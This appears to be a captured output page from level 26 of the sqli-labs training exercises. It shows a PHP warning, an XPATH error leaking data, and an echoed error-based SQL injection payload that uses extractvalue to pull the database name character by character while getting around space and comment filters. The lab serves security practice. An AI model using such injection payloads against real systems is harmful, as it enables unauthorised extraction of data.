 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~s'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||extractvalue(1,concat(0x7e,(substr((select(group_concat(database()))),1,1))))||'1